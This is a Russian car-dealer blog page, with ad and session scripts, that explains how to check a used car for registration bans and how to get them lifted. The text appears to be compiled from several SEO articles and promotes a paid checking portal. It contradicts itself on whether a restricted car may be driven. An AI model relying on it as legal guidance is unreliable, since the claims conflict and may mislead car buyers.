

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/proverka-na-registracionnye-dejstviya.html
body_size: 25564
content:
<!DOCTYPE html>
<html>
<head>
  <title>Проверка на регистрационные действия</title>
  <meta name="description" content="Проверить авто на запрет регистрационных действий - Портал ПроАвто Рассматривая возможность приобретения подержанной машины, крайне важно позаботиться о том, чтобы сделка была прозрачной с юридической...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Проверка на регистрационные действия</span>
            </div>
            <h1>Проверка на регистрационные действия</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Проверить авто на запрет регистрационных действий - Портал ПроАвто</h2>
            <p>Рассматривая возможность приобретения подержанной машины, крайне важно позаботиться о том, чтобы сделка была прозрачной с юридической точки зрения. Для этого потребуется тщательная проверка транспортного средства, на основании которой можно будет судить о том, насколько безопасно заключать договор купли-продажи. Узнать о потенциальном имуществе нужно абсолютно все, начиная от названия модели, конфигурации кузова и года выпуска, заканчивая наличием либо отсутствием регистрационных ограничений.</p>
            <p>Чтобы процесс поиска и анализа информации не занял много времени, имеет смысл воспользоваться помощью нашего портала, где у любого пользователя есть возможность запустить проверку по госномеру или ВИН номеру. Полностью автоматизированная поисковая система сайта ПроАвто использует только проверенные источники информации, так что сомнений в достоверности сведений у вас не возникнет. Больше того, мы сделаем так, чтобы после проверки в вашем распоряжении были абсолютно все данные об автомобиле, включая его нахождение в залоге, лизинге или в таксопарке. Учтите, что наличие регистрационных ограничений – серьезный повод заподозрить мошенничество, поскольку ТС, на которое они наложены, запрещается эксплуатировать. Не забыв перед покупкой проверить авто на нашем портале, вы можете не бояться огромных штрафов от сотрудников ГИБДД, а также изъятия машины приставами по судебному решению.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>&nbsp;Есть определенное различие между фактическим арестом и ограничениями в отношении регистрации. Второе представляет собой нереализованный арест, и наложить его могут разные государственные службы по различным причинам, а именно:</p>
            <ul>
              <li>судебные органы - если имущество является предметом разбирательства либо спора истца и ответчика, а также при высокой вероятности повреждения транспортного средства;</li>
              <li>Федеральная служба приставов – в случае, если собственник долгое время уклоняется от уплаты штрафов или имеет какие-либо ошибки в таможенной декларации;</li>
              <li>таможенная служба – при выявлении определенных нарушений в оформлении документации при ввозе автомобиля из другой страны;</li>
              <li>Государственная инспекция безопасности дорожного движения – при подозрениях на использование авто в преступных целях, наличия информации об угоне ТС, а также, если есть несоответствие в технической документации.</li>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
            </ul>
            <p>Обычным способом пытаться установить, не обманывает ли вас продавец, достаточно трудно, поскольку приходится лично подавать заявления во все перечисленные инстанции и ждать ответа. Онлайн проверка по ВИН или госномеру позволяет получить интересующие сведения буквально за пару минут и при минимальных финансовых затратах.</p>
            <p></p>
            <h2>Проверить авто на ограничения по базе ГИБДД - Портал ПроАвто</h2>
            <p>Чтобы заключить сделку купли-продажи автомобиля, в настоящее время нужно минимум усилий и времени. С одной стороны, это значительно упрощает процесс и избавляет от лишних формальностей, а с другой – существует большая вероятность того, что человек купит машину с неприятным «багажом» в виде тех или иных ограничений. Снять их, конечно, в большинстве случаев можно, но на это уходит немало усилий, денежных средств и времени, так что лучше изначально выбрать юридические «чистое» имущество. Определить, нет ли у машины, которую вы собрались купить, неприятных сюрпризов, поможет поиск по базам данных ГИБДД и других государственных служб, имеющих право накладывать ограничения на действия с автомобилями. Детальный отчет, подготовленный порталом ПроАвто, позволит реально оценить приобретаемое имущество и справиться с сомнениями в отношении законности сделки.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>В принципе, проверить б/у автомобиль можно, обратившись напрямую в компетентные органы, но тут есть свои нюансы. Например, если авто находится в розыске только в одном регионе, а продается в другом, то узнать об этом удастся только путем проверки по базе всей страны. Кроме того, никогда нельзя быть уверенными в профессионализме чиновников – они вполне могут что-то пропустить или недобросовестно выполнить работу, а в итоге вам придется иметь дело со штрафами и судебными приставами. Не стоит забывать и о том, что в условиях динамичной современной жизни отнюдь не каждый может физически вырваться с работы и подать соответствующее заявление в ФССП, таможенную службу или ГИБДД. Онлайн проверка на нашем сайте избавляет от ненужных хлопот, предоставляя заказчикам полный отчет и целый ряд преимуществ:</p>
            <ul>
              <li>возможность поиска сведений как по госномеру, так и по ВИН номеру – вам совсем не обязательно иметь на руках полный пакет технической документации на ТС, проверить автомобиль можно даже, не уведомляя нынешнего владельца;</li>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>составление электронных отчетов – посетителям нашего портала не придется неделями дожидаться ответа из государственных инстанций, ведь информация будет представлена в виде виртуального отчета;</li>
              <li>систематизация данных – наш сервис производит проверку одновременно по нескольких базам, формируя понятный отчет, в котором четко указано, есть ли ограничения на совершение регистрационных действий по интересующему вас авто или нет;</li>
            </ul>
            <p>минимальные материальные затраты – с кратким отчетом вы можете ознакомиться сразу после сбора и анализа сведений по ВИН или госномеру, а для изучения подробностей потребуется заплатить небольшую сумму, так что опасаться огромных расходов не стоит, тем более что с помощью проверки у вас получится избежать заключения заведомо невыгодной сделки.</p>
            <p></p>
            <h2>Проверка авто на запрет регистрационных действий</h2>
            <p>Обновлено 03.07.2019</p>
            <p>2017-02-11T18:03:26+03:00</p>
            <p>В статье рассмотрим, как проводится&nbsp;проверка авто на запрет регистрационных действий.</p>
            <p>При продаже машины есть обязательные действия: снятия её с учёта, ликвидация прежних номеров, регистрация машины на другого собственника.</p>
            <p>Недоступность этих операций и есть запрет на регистрационные действия.</p>
            <p>Покупатель или продавец машины, хочет совершить сделку, приходит в ГИБДД, но получает отказ.</p>
            <p>Поэтому, лучше заранее узнать ограничения на регистрационные действия приглянувшегося вам автомобиля. Как проверить машину на аресты и ограничения? Давайте разбираться.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Факт</p>
            <p>Владелец машины может ездить на ней, проходить технический осмотр, страховать, но продать её он не может. Точнее может, по гражданско-правовому договору, но переписать машину на другого человека, при данном запрете, невозможно.</p>
            <p>Кстати, возможно вас заинтересует информация, о том как снять машину с учета без документов?</p>
            <p>Проверить автомобиль на ограничение регистрационных действий, можно разными способами, в зависимости от государственных учреждений, наложивших запрет. Итак, обратиться можно:</p>
            <ol>
              <li>В службу судебных приставов. Если на машине есть ограничения, то сведения об этом имеются у приставов. Оставляете запрос и в течение пары рабочих дней, вы получите ответ, в письменном виде.</li>
              <li>В ГИБДД. Также пишется официальный запрос, и приходит ответ. Сделать это возможно двумя способами;</li>
              <li>При личном посещении ГИБДД. В заявлении необходимо указать следующие данные об автомобиле:
                <ul>
                  <li>модель и марка у машины;</li>
                  <li>номер;</li>
                  <li>номер двигателя и кузова;</li>
                  <li>уникальный код из 17 символов.</li>
                </ul>
              </li>
              <li>Можно узнать нужные данные через интернет. На портале ГИБДД www.gibdd.ru/check/auto есть раздел, где можно проверить машину на ограничения. От вас требуется:
                <ul>
                  <li>указать уникальный код, номерной знак шасси или кузова;</li>
                  <li>набрать символы с картинки;</li>
                  <li>кликнуть кнопку проверки.</li>
                </ul>
              </li>
            </ol>
            <p>Если у ГИБДД есть данные о запрашиваемом автомобиле, система выдаст их через несколько секунд.</p>
            <p>Помимо официальных ресурсов, есть много сервисов, предлагающих как платные, так и бесплатные услуги проверки автомобиля. Там же, вы можете узнать всю историю автомобиля.</p>
            <p>Узнайте, как&nbsp;проверить водительское удостоверение в режиме онлайн?</p>Бесплатная консультация юриста
            <p>Ответим на ваш вопрос за 5 минут!</p>Задать вопрос
            <p>Одним из ограничений является залог&nbsp;на машину. Это значит, что владелец взял кредит под машину и, если он не сможет его погасить, учреждение, выдавшее его, вправе на законном основании забрать автомобиль.</p>
            <p>Бесплатная консультация юриста</p>
            <p>Ответим на ваш вопрос за 5 минут!</p>
            <p>Есть сервис, куда заносятся все данные о заложенном движимом имуществе, но нет закона, обязывающего банки предоставлять сведения на данный ресурс. Поэтому в базе нет большей части имущества в залоге.</p>
            <p>В связи с эти, самым мудрым ответом на вопрос как проверить автомобиль на залоговые ограничения, будет совет внимательно проверять все документы перед покупкой. Проверять следует оригиналы. Помимо этого, требуйте:</p>
            <ul>
              <li>Справку из ГИБДД;</li>
              <li>Страховой полис;</li>
              <li>Предыдущий договор о покупке автомобиля.</li>
            </ul>
            <p>Факт</p>
            <p>Смотреть документы необходимо до факта заключения сделки. В противном случае, для вас окажется неприятным сюрпризом невозможность оформления машины на себя.</p>
            <p>Вам может быть полезно узнать, что такое утилизационный сбор на автомобили, а также, что делать если утерян ПТС&nbsp;на автомобиль?</p>
            <p>По законодательству Российской Федерации несколько государственных органов могут ввести запрет на регистрационные действия. Рассмотрим организации и причины запретов.</p>
            <p>1. ФССП имеет право на арест транспортного средства, после соответствующего решения суда и по следующим причинам:</p>
            <ul>
              <li>Неуплата алиментов;</li>
              <li>Непогашенные штрафы ГИБДД;</li>
              <li>Задолженность за коммунальные услуги;</li>
              <li>Неуплата налогов и прочего.</li>
            </ul>
            <p>2. Суды. Могут ограничивать действия, связанные с автомобилем, только если он относится к судебному спору. Делается это с целью избежать риска незаконной продажи.</p>
            <p>3. Опека. Накладывают ограничения, если на машину имеет право несовершеннолетний гражданин.</p>
            <p>4. Таможня. Если найдены нарушения при ввозе машины в Россию и уплате таможенной пошлины.</p>
            <p>5. ГИБДД. Если автомобиль:</p>
            <ul>
              <li>в розыске;</li>
              <li>под арестом;</li>
              <li>был в аварии;</li>
              <li>имеется неисправность в месте крепления номера;</li>
              <li>существуют различия в настоящих номерах, и тех, что записаны в технический паспорт.</li>
            </ul>
            <p>6. Правоохранительные и следственные органы. Если машина причастна к совершению любого вида преступлений.</p>
            <p>Кстати, полезно знать как можно проверить задолженность у судебных приставов по фамилии.</p>Бесплатная консультация юриста
            <p>Ответим на ваш вопрос за 5 минут!</p>
            <p>Бесплатная консультация юриста</p>
            <p>Ответим на ваш вопрос за 5 минут!</p>
            <p>На автомобиль может быть наложен как запрет с арестом, так и ограничение, несмотря на схожесть этих понятий, они имеют разную юридическую силу.</p>
            <p>Ограничение – запрет на право собственника распоряжаться своим имуществом. Общее понятие, включает в себя как арест, так и запрет.</p>
            <p>Арест – полный запрет на эксплуатацию автомобиля или решение суда о его изъятии.</p>
            <p>Запрет – запрет на определённые действия, связанные с машиной, например, регистрация её в ГИБДД.</p>
            <p>Рекомендуем прочитать: какой может быть&nbsp;штраф за неуплату транспортного налога.</p>
            <p>Если с вопросом как проверить автомобиль на запрет регистрационных действий, всё понятно, то остаётся узнать, как снять этот самый запрет. Ответ на этот вопрос очень логичный – нужно убрать причины, из-за которых и был введен запрет. После чего получить документ, об отсутствии любого из запретов, у организации, наложившей запрет. Для этого нужно:</p>
            <ul>
              <li>выяснить причины запрета, изучив все данные;</li>
              <li>обжаловать в случае несогласия;</li>
              <li>устранить причины запретов.</li>
            </ul>
            <p>Факт</p>
            <p>Если долги не выплачиваются до установленного времени, автомобиль попадает под арест.</p>
            <p>Рекомендуем прочитать о том,&nbsp;как узнать штраф по номеру постановления.</p>
            <p>Если транспортное средство, находящееся под арестом, не стоит на штрафной стоянке, его объявляют в розыск. В случае продажи такого автомобиля, у нового хозяина возникнут проблемы с постановкой его на учёт.</p>
            <p>Законная покупка арестованного автомобиля, возможна только после устранения причины ареста.</p>
            <p>Если машина в залоге, а желания купить её сильно, то нужно ехать с прежним хозяином в банк, и погасить всю оставшуюся сумму кредита. Естественно, это должно быть документально заверено.</p>
            <p></p>
            <h2>Как проверить авто на запрет регистрационных действий</h2>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_0.jpg">Довольно часто приобретатели подержанных автомобилей сталкиваются с такой дилеммой, как невозможность пройти регистрацию своей новой покупки в ГАИ. С начала 2019 года в среде автовладельцев остро обсуждается введение такой законодательной меры, как запрет на совершение регистрационных действий с автомобилем. Поэтому перед покупателями возникла необходимость проверки автомобиля на запрет регистрационных действий. И многих стал интересовать вопрос, что значит запрет на регистрационные действия автомобиля.</p>
            <p>После введения данной меры судебные приставы-исполнители вправе наложить ограничения на дальнейшие регистрационные действия с транспортным средством по причине существования долгов предыдущих собственников. При обнаружении задолженности, служба судебных приставов-исполнителей выносит постановление о запрете регдействий, после чего отправляет его в ГИБДД. Данная мера побуждает собственника автомобиля устранить причины, по которым данный запрет был наложен, либо исполнить определенные обязательства.</p>
            <p>Наличие такого запрета ограничивает право должника осуществить продажу, а также переоформление своего транспортного средства, пока он полностью не рассчитается с имеющимися долгами.</p>
            <h3>Органы, уполномоченные на наложение запрета</h3>
            <p>Согласно Приказу МВД РФ основанием для отказа зарегистрировать транспортное средство является существование запретов и ограничений, которые уполномочены налагать следующие инстанции:</p>
            <ul>
              <li>Судебные органы (при возникновении спорных правоотношений по поводу собственности транспортного средства, раздел имущества между супругами).</li>
            </ul>
            <p>Запрет накладывается судом для невозможности реализации предмета спора до момента вынесения решения суда. Для обеспечения исковых требований имущественного характера суд также вправе наложить ограничения на автомобиль.</p>
            <ul>
              <li>Следственные органы – при подозрении в совершении преступления с использованием транспортного средства, если автомобиль находится в розыске.</li>
              <li>Таможенные органы – наложение запрета возможно, если имеются подозрения о незаконном ввозе транспортного средства на территорию государства, при нарушении требований законодательства при оформлении и получении документации о прохождении досмотра таможенных органов и оплате таможенных сборов.</li>
              <li>Служба судебных приставов-исполнителей – запрет налагается при наличии судебного решения о взыскании с собственника авто задолженности по оплате штрафов, налогов, оплаты коммунальных платежей, алиментных выплат и других обязательных платежей. Для возникновения права наложения ограничительных мер обязательным условием является наличие решение суда.</li>
              <li>Отдел розыска ГИБДД – при наличии сведений об участии транспортного средства в аварии, при повреждении участков крепления табличек, области нанесения VIN-кода, кузовного номера, номера двигателя. В данном случае транспортное средство находится под арестом, который запрещает снимать авто с регистрационного учета до проведения отделом розыска ГИБДД проверки номеров автомобиля и подтверждения данных о том, что изменение не произошло во время проведения ремонта.</li>
              <li>Органы социальной защиты – имеют такие полномочия, если регистрационными действиями с автомобилем затрагиваются права несовершеннолетних детей (органы соцзащиты вправе обратиться с таким требованием в суд).</li>
            </ul>
            <h3>Проверка автомобиля на наличие ограничений</h3>
            <p>Существует несколько способов, как проверить автомобиль на запрет регистрационных действий.</p>
            <ol>
              <li>В службе исполнения судебных решений. У приставов-исполнителей можно найти информацию, которая связана с имеющимися ограничениями и арестами, наложенными на автомобиль. Для получения таких сведений, необходимо обратиться с официальным заявлением. После получения такого запроса служба обязана предоставить ответ в письменной форме об имеющихся ограничениях, арестах и причинах их наложения.</li>
              <li>В отделениях ГИБДД. Для этого также необходимо составить запрос, после чего сотрудники обязаны предоставить подробную информацию. Есть два способа ее получения:
                <ul>
                  <li>В порядке личного обращения с соответствующим заявлением, в котором должны быть указаны: модель и марка авто, госномер, идентификационные данные (кузовной номер, номер двигателя, VIN-код).</li>
                  <li>В онлайн режиме с помощью специальных сервисов на официальных сайтах. Для этого необходимо заполнить специальный формуляр. Например, на сайте gibdd.ru выбираете раздел «Онлайн-сервисы», в котором имеется блок «Проверка автомобиля». После чего появляется формуляр проверки, в который необходимо ввести VIN-код транспортного средства, а также код защиты с появившейся картинки. Данная услуга предоставляет возможность получить все данные об автомобиле через вин код.</li>
                </ul>
              </li>
            </ol>
            <p>Помните! Данный сервис не предоставляет данных о времени подачи авто в розыск, а также взятия под залог.</p>
            <h3>Снятие ограничений с транспортного средства</h3>
            <p>Если на личный автомобиль наложены ограничительные меры, то осуществить любые регистрационные действия будет невозможным.</p>
            <p>Надо помнить! Процесс приобретения автотранспортного средства является простым – требуется только грамотно составить договор. Однако новый собственник не уверен в наличии или отсутствии ограничительных мер в отношении предмета сделки. Поэтому новый владелец рискует купить авто, которое находится под арестом, и в отношении которого нельзя совершить регистрационные действия.</p>
            <p>Зарегистрировать новое приобретение станет возможным только после снятия запрета на регистрационные действия с автомобилем, т.е. после выдачи документа той инстанцией, которая наложила ограничительные меры. Данный документ должен свидетельствовать об отсутствии каких-либо запретов. Каждое ограничение должно быть снято отдельным постановлением. К примеру, если запрет на регистрационные действия с автомобилем были наложены несколькими судебными приставами, то необходимо получить от каждого отдельное постановление, снимающие данные санкции.</p>
            <p>Снять ограничительные меры также возможно постановлением суда, который вынес такое решение, а также постановлением вышестоящей судебной инстанции, если на такое решение подавалась жалоба. Запреты, которые налагались отделом розыска ГИБДД, снимаются тем же отделом после осуществления проверки транспортного средства.</p>
            <p>Важно! Снятие ареста происходит после разрешения проблемы, по причине которой он был наложен. Для этого достаточно рассчитаться по имеющимся задолженностям. После погашения долга в установленный срок соответствующий орган снимет все ограничительные меры. Если должник уклоняется от своих обязанностей, то на транспортное средство накладывается арест. После чего автомобиль подлежит изъятию и передачи специализированным учреждениям для его последующей реализации.</p>
            <h4>Процедура снятия ограничительных мер с транспортного средства</h4>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_1.jpg">Если личный автомобиль попал под действие ограничений или запретов, можно воспользоваться следующей инструкцией по их снятию:</p>
            <ol>
              <li>Определение ограничительной меры и причин наложения (через личное обращение в государственный орган или с помощью интернет ресурса).</li>
